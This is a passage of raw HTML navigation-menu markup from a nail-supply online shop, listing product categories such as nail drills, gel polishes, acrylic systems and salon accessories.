	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
